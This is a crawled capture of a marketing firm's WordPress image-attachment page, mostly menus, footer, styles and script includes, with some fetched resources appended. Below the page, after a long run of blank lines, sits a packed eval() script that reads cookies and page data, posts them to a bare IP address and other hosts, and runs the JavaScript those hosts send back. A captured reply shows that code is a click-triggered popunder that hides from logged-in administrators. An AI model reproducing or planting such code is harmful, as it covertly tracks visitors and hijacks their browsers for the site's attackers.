			<p style="text-align: center;"><span class="icon-info-sign" style="font-size:12px !important; line-height: 22px;">&nbsp;</span> Easy To Get An Online Presence</p>

		</div>
	</div>
<div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><img width="341" height="284" src="http://socialmediaonline.com/wp-content/uploads/2013/06/banner01.png" class="attachment-full" alt="" decoding="async" loading="lazy" srcset="http://socialmediaonline.com/wp-content/uploads/2013/06/banner01.png 341w, http://socialmediaonline.com/wp-content/uploads/2013/06/banner01-300x249.png 300w" sizes="(max-width: 341px) 100vw, 341px" /></li><li><img width="341" height="284" src="http://socialmediaonline.com/wp-content/uploads/2013/06/banner02.png" class="attachment-full" alt="" decoding="async" loading="lazy" srcset="http://socialmediaonline.com/wp-content/uploads/2013/06/banner02.png 341w, http://socialmediaonline.com/wp-content/uploads/2013/06/banner02-300x249.png 300w" sizes="(max-width: 341px) 100vw, 341px" /></li><li><img width="341" height="284" src="http://socialmediaonline.com/wp-content/uploads/2013/06/banner03.png" class="attachment-full" alt="" decoding="async" loading="lazy" srcset="http://socialmediaonline.com/wp-content/uploads/2013/06/banner03.png 341w, http://socialmediaonline.com/wp-content/uploads/2013/06/banner03-300x249.png 300w" sizes="(max-width: 341px) 100vw, 341px" /></li></ul></div></div></div></div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-4  drop-item" id="about-us">
        		      <a href="#" 	><span>ABOUT US</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a title="About Us" href="http://socialmediaonline.com/about-social-media-online/"><img decoding="async" loading="lazy" class="aligncenter size-thumbnail wp-image-4137" src="http://socialmediaonline.com/wp-content/uploads/2013/10/about-us-150x150.png" alt="about-us" width="150" height="150" /></a></p>
<p style="text-align: center;"><a title="About Us" href="http://socialmediaonline.com/about-social-media-online/">About Us</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a title="Terms and Conditions" href="http://socialmediaonline.com/about-social-media-online/terms-and-conditions/"><img decoding="async" loading="lazy" class="aligncenter size-thumbnail wp-image-4135" src="http://socialmediaonline.com/wp-content/uploads/2013/10/terms-conditions-150x150.png" alt="terms-&amp;-conditions" width="150" height="150" /></a></p>
<p style="text-align: center;"><a title="Terms and Conditions" href="http://socialmediaonline.com/about-social-media-online/terms-and-conditions/">Terms and Conditions</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a title="Privacy and Policy" href="http://socialmediaonline.com/about-social-media-online/privacy-and-policy/"><img decoding="async" loading="lazy" class="aligncenter size-thumbnail wp-image-4135" src="http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy-150x150.png" alt="privacy-policy" width="150" height="150" srcset="http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy-150x150.png 150w, http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy-300x300.png 300w, http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<p style="text-align: center;"><a title="Privacy and Policy" href="http://socialmediaonline.com/about-social-media-online/privacy-and-policy/">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-5  " id="home">
        		      <a href="/" 	><span>HOME</span></a>
        		      
        		              		              		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        <div class="clear"></div>
    
    	</ul><!-- #pbk-mega-menu -->
	</div><!-- #pbk-mega-wrap -->


<ul id="top_menu" class="hidden-nav"><li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4252"><a href="http://socialmediaonline.com/">HOME</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4253"><a href="http://socialmediaonline.com/about-social-media-online/" class="dropdown-toggle" data-toggle="dropdown">About Us</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="http://socialmediaonline.com/about-social-media-online/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="http://socialmediaonline.com/about-social-media-online/privacy-and-policy/">Privacy and Policy</a></li>
</ul>
</li>
<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4256"><a href="http://socialmediaonline.com/online-marketing-services/" class="dropdown-toggle" data-toggle="dropdown">Online Marketing Services</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="http://socialmediaonline.com/online-marketing-services/seo-services-singapore/">SEO Services</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="http://socialmediaonline.com/online-marketing-services/social-media-marketing-services/">Social Media Marketing</a></li>
	<li id="menu-item-4259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="http://socialmediaonline.com/?page_id=4097">Social Media Packages</a></li>
</ul>
</li>
<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4248"><a href="http://socialmediaonline.com/blog/">BLOG</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4249"><a href="http://socialmediaonline.com/contact/" class="dropdown-toggle" data-toggle="dropdown">CONTACT</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="http://socialmediaonline.com/contact/enquiry/">Enquiry</a></li>
	<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4251"><a href="http://socialmediaonline.com/contact/services-enquiry/">Services Enquiry</a></li>
</ul>
</li>
</ul>        <form action="http://socialmediaonline.com/" id="navbar-search-form" class="pull-right">
            <div id="navbar-search-wrapper"><input type="text" name="s" data-open="0" placeholder="TYPE YOUR KEYWORD..." class="span2"/><span class="icon-search">&nbsp;</span></div>
        </form>
	                    
                    <!--mobile nav-->
                    <div class="select-menu">
                        <a href="#"><i class="icon-reorder"></i></a>
                    </div>
                    <!--/mobile nav-->
                    
                </div>

            </div>
        </div>

		<div id="top_menu_shadow" class="top_menu_shadow_type_1 full"></div>        
    </header>
    <!--/top navigation menu-->

    <div class="full_cont" id="container-wrapper">

    <!--<div id='slideshow-shadow'>-->

				
        <!--page heading-->
        <div class="page-heading-fluid" id="page-heading">
            
            <div class="container">
            
                <div class="row">
                    <!--title & subtitle-->
                    <div class="span12">
                        <h1>Metacalfe-Law</h1>                    </div>
                    <!--/title & subtitle-->
                    
                                    </div>
            
            </div>
                
        </div>
        <!--/page heading-->
            
	<!--</div>-->
    

    <!--full width slider & video-->
    	
    <!--/full width slider & video-->


    <div id="body-wrapper" class="">

        <div class="container">
     <div class="container">

    	<div class="row">
    	
        <div class="span12 ozy-page-content">
        
        <article id="post-4350" class="blog-post post-4350 attachment type-attachment status-inherit hentry">
          
            <div class="blog-big-photo">
	<a href="http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law.png" title="Metacalfe-Law" class="prettyphoto" rel="prettyPhoto">
		<img src="http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law.png" width="100%" alt="" class="blog-featured-big-photo" />
		<span><div class="generic-button icon-zoom-in"></div></span>
	</a>
</div>
<div class="blog-info-bar-details"><span class="post-date"> 02nd Dec</span><span>&nbsp;&nbsp;by <a href="http://socialmediaonline.com/author/jasperong/" title="Posts by Jasper Ong" rel="author">Jasper Ong</a></span>&nbsp;&nbsp;<span class="icon-comment">&nbsp;</span>0&nbsp;&nbsp;<span class="icon-heart" id="4350">&nbsp;</span><span>0</span></div>
<p class="attachment"><a href='http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law.png'><img fetchpriority="high" width="266" height="300" src="http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law-266x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law-266x300.png 266w, http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law.png 370w" sizes="(max-width: 266px) 100vw, 266px" /></a></p>

            <div class="tag-bar icon-tag"></div>
			
			<div id="post-navigation" class="clearfix">
<a href="http://socialmediaonline.com/blog/listing/" class="nav-th" title="Listing">Listing</a></div>
            
        </article>
        
               
        <!--the author-->
        
<div id="disqus_thread"></div>
</div>
    	</div>
    </div>
            
		</div>
		
	</div>

	    
    <!--bottom widget bar #2-->
    <footer id="bottom-widget-wrapper">
    	<div class="container">
            <div class="row">
                <section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>ABOUT US</h6></div>			<div class="textwidget">We design customised online marketing strategies to help businesses to find and engage conversations with their target audience effectively.<p>&nbsp;</p>
<a href="http://socialmediaonline.com"><img src="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logo_small.png" alt="" title="social media online" /></a>



</div>
		</section><section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>CONTACT</h6></div>			<div class="textwidget"><ul class="no-style">
<li><span style="color:#00aeff" class="icon-home"></span>&nbsp; Singapore Branch</li>
<li><span style="color:#00aeff" class="icon-envelope-alt">
</span>&nbsp; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="402d21292c00332f2329212c2d252429212f2e2c292e256e232f2d">[email&#160;protected]</a></li>
</ul>
<p>&nbsp;</p>
<ul class="no-style">
<li><span style="color:#00aeff" class="icon-map-marker"></span>&nbsp; <a href="https://maps.google.com.sg/maps?expflags=enable_star_based_justifications:true&ie=UTF8&cid=16988658430631494823&q=Singapore+Social+Media+Online+-+SEO+Services+and+Social+Media&iwloc=A&gl=SG&hl=en" target="_blank" rel="noopener">Open in Google Maps</a></li>
</ul></div>
		</section><section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>TWITTER FEEDS</h6></div><div class="twitter-wrapper jqueryTwitterWidget1201">
<div id="jqueryTwitterWidget1201"></div>
</div>
</section>            </div>
		</div>
    </footer>
    <!--/bottom widget bar #2-->    
	    
    <!--footer-->
    <footer id="footer-wrapper">
	    <div class="container">
    	    <div class="row">
        	    <section class="span6 sidebar-widget footer-sidebar">			<div class="textwidget">Social Media Online - 2013 - All Rights Reserved</div>
		</section><section class="span6 sidebar-widget footer-sidebar">	<ul class="social-share-buttons-wrapper">
<li class="facebook"><a href="https://www.facebook.com/SocialMediaOnline" target="_blank"><span class="tooltip_above social-icon-font sif-facebook" title="Engage With Us On Facebook"></span></a></li>
<li class="twitter"><a href="https://www.twitter.com/@SocialMediaOL" target="_blank"><span class="tooltip_above social-icon-font sif-twitter" title="Send Us A Tweet"></span></a></li>
<li class="google"><a href="https://plus.google.com/106740473954813134074" target="_blank" ><span class="tooltip_above social-icon-font sif-google" title="Google PLUS"></span></a></li>
<li class="linkedin"><a href="http://www.linkedin.com/social-media-online" target="_blank" ><span class="tooltip_above social-icon-font sif-linkedin" title="LinkedIn"></span></a></li>
<li class="rss"><a href="http://socialmediaonline.com/feed/" target="_blank" ><span class="tooltip_above social-icon-font sif-rss" title="RSS"></span></a></li>
	</ul>
</section>	        </div>
    	</div>
    </footer>
    <!--/footer-->

	</div>
    
    <!--back to top button-->
	<div id="backToTop" class="icon-angle-up">&nbsp;</div>
    
	<style type="text/css">
#bottom-widget-wrapper section:nth-child(4n+1) { clear:both; }#fancy_picture_box_8335>div>div *, #fancy_picture_box_8335>div>div { color: #ffffff !important; }
#fancy_picture_box_8335>div>div { background-color: #93782b; }
#fancy_picture_box_244>div>div *, #fancy_picture_box_244>div>div { color: #ffffff !important; }
#fancy_picture_box_244>div>div { background-color: #b146ef; }
#jqueryTwitterWidget1201 ul { list-style:none; margin-left:0px; }

</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
      
		jQuery(function($){
			$("#jqueryTwitterWidget1201").tweet({
			  join_text: "",
			  username: "SocialMediaOL",
			  avatar_size: 48,
			  count: 1,
			  loading_text: "loading tweets..."
			});
      	});

/* ]]> */
</script>

<style type="text/css">
#contact .drop-content { background-color: #000000 !important; }#contact:hover { background-color: #000000 !important; }#contact:hover a span { color: #ffffff !important; }#contact div.drop .up-arrow { border-color: transparent transparent #000000 transparent !important;  }#contact .drop-content * { color: #ffffff; }#contact .drop-content a { color: #00aeff; }#contact .drop-content a:hover { color: #ffffff; }

#blog .drop-content { background-color: #000000 !important; }#blog:hover { background-color: #000000 !important; }#blog:hover a span { color: #ffffff !important; }#blog div.drop .up-arrow { border-color: transparent transparent #000000 transparent !important;  }#blog .drop-content * { color: #ffffff; }#blog .drop-content a { color: #0bb697; }#blog .drop-content a:hover { color: #ffffff; }

#services .drop-content { background-color: #0a0909 !important; }#services:hover { background-color: #0a0909 !important; }#services:hover a span { color: #ffffff !important; }#services div.drop .up-arrow { border-color: transparent transparent #0a0909 transparent !important;  }#services .drop-content * { color: #ffffff; }#services .drop-content a { color: #00aeff; }#services .drop-content a:hover { color: #ffffff; }

#about-us .drop-content { background-color: #1a1717 !important; }#about-us:hover { background-color: #1a1717 !important; }#about-us:hover a span { color: #ffffff !important; }#about-us div.drop .up-arrow { border-color: transparent transparent #1a1717 transparent !important;  }#about-us .drop-content * { color: #ffffff; }#about-us .drop-content a { color: #00aeff; }#about-us .drop-content a:hover { color: #ffffff; }

#home .drop-content { background-color: #000000 !important; }#home:hover { background-color: #000000 !important; }#home:hover a span { color: #ffffff !important; }#home div.drop .up-arrow { border-color: transparent transparent #000000 transparent !important;  }#home .drop-content * { color: #ffffff; }#home .drop-content a { color: #00aeff; }#home .drop-content a:hover { color: #ffffff; }
</style>
<link rel='stylesheet' id='pbkmegamenu-css' href='http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/css/pbk-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/font-awesome/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mobile-menu-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-social-css' href='http://socialmediaonline.com/wp-content/themes/nexon/font-social/stylesheet.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-tiptip-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/tiptip.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ozy-fancy-picture-box-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/fancy-picture-box.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twitter-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/widget.twitter.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/socialmediaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"socialmediaonline"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.23' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.23"},"disqusIdentifier":"4350 http:\/\/socialmediaonline.com\/wp-content\/uploads\/2009\/07\/Metacalfe-Law.png","disqusShortname":"socialmediaonline","disqusTitle":"Metacalfe-Law","disqusUrl":"http:\/\/socialmediaonline.com\/the-power-and-value-of-social-networking\/metacalfe-law\/","postId":"4350"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.23' id='disqus_embed-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/jquery.accordion.js' id='jquery-mobile-menu-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap-menu-fix.js' id='bootstrap-menu-fix-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/tiptip.js' id='jquery-tiptip-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/autocomplete/jquery.autocomplete.min.js' id='autocomplete-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/parallax.js' id='parallax-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jqfloat.min.js' id='jqfloat-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.rotate.js' id='jquery-rotate-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/nexon.js' id='nexon-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1' id='flexslider-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.1.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.tweet.js?ver=6.3.7' id='jquery-twitter-js'></script>
    











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2566c137b98f4fe791c408cf8ce2a666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/http/socialmediaonline-com/the-power-and-value-of-social-networking/metacalfe-law.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 17th, 2026 @ 10:52 am UTC -->
<!-- Cache File Generated In:       0.22646 seconds -->

<!-- Cache File Expires On:         Jan 24th, 2026 @ 10:52 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 24th, 2026 @ 10:52 am UTC -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialmediaonline.com/wp-admin/admin-ajax.php?action=ajax_twitter_json&screen_name=SocialMediaOL&count=1
body_size: 181
content:
{"errors":[{"code":326,"message":"To protect our users from spam and other malicious activity, this account is temporarily locked. Please log in to https:\/\/twitter.com to unlock your account."}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 841
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"kXb\/Ta9Tjm+oLgX0oDzcPEbLoE0uP8i2oQcjcfhiNKHcbGETVPKiwTU6IKAMQAtSIOsP4nC4G8MSdGJTjiv4SIO\/Cn0pFV\/JG7QkDxiPqtRLpv8U9nScFerD5kNcXEBfz5TQFJerEKQGDB+jlwKOOUBRuoOwVa56w1Y6boq0Ps5pHW+Ajhmv+WWBCnuhQnIKo2ktBu0HxKayiDADFOelRdsK7w0B9xpUfUOqdgVMj2UJ4wqv0FjrXQvvrQ63oHC5T9gY\/g+YXlwlemTZzLcjvZ2tK69tDwJcPfZTOtaqLZU="}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://socialmediaonline.com/?ozy_action=main_css&ver=1.2&ozy_post_id=4350&ver=6.3.7
body_size: 3981
content:
#menu-wrapper.menu-shrink { height: 50px; }
#menu-wrapper.menu-shrink>.navbar-inner { padding-top: 12.5px; padding-bottom: 12.5px; height: 50px; }
#menu-wrapper .select-menu, #logo, #logo>a { line-height: 50px; }
#menu-wrapper { height: 150px; }
#menu-wrapper.navbar .nav { margin-right:50px; }
#menu-wrapper>.navbar-inner { padding-top: 50px; padding-bottom: 50px; height: 50px; }
#container-wrapper { padding-top: 150px; }
.admin-bar #container-wrapper { padding-top: 178px; }
#menu-wrapper>.navbar-inner{
	background-color: #ffffff  ; 
}
#mobile-only-menu-wrapper>a, .select-menu>a, #top_menu>li>a{
color: #000000  ; font-family: "Raleway"  ; font-size: 16px  ; font-weight: 800  ; line-height: 23px  ; }
#mobile-only-menu li a { color: #ffffff; font-family: Raleway; }#mobile-only-menu li a:hover, .select-menu li.current_page_item>a, .select-menu li.active>a { color: #ffffff; }#mobile-only-menu-wrapper, #mobile-only-menu li>a{
	background-color: #00aeff  ; 
}
#mobile-only-menu li:hover>a{
	background-color: #00aeff  ; 
}
#navbar-search-form input[type='text'] { min-height: 50px; }
#pbk-mega-wrap .drop-content h1{
font-family: "Raleway"  ; font-size: 40px  ; font-weight: 100  ; line-height: 47px  ; }
#pbk-mega-wrap .drop-content h2{
font-family: "Raleway"  ; font-size: 29px  ; font-weight: 800  ; line-height: 36px  ; }
#pbk-mega-wrap .drop-content h3{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#pbk-mega-wrap .drop-content h4{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#pbk-mega-wrap .drop-content h5{
font-family: "Raleway"  ; font-size: 16px  ; font-weight: 300  ; line-height: 23px  ; }
#pbk-mega-wrap .drop-content h6{
font-family: "Raleway"  ; font-size: 12px  ; font-weight: 500  ; line-height: 19px  ; }
#pbk-mega-wrap .drop-content h1>a{
font-family: "Raleway" !important ; font-size: 40px !important ; font-weight: 100 !important ; line-height: 47px !important ; }
#pbk-mega-wrap .drop-content h2>a{
font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 800 !important ; line-height: 36px !important ; }
#pbk-mega-wrap .drop-content h3>a{
font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
#pbk-mega-wrap .drop-content h4>a{
font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
#pbk-mega-wrap .drop-content h5>a{
font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 300 !important ; line-height: 23px !important ; }
#pbk-mega-wrap .drop-content h6>a{
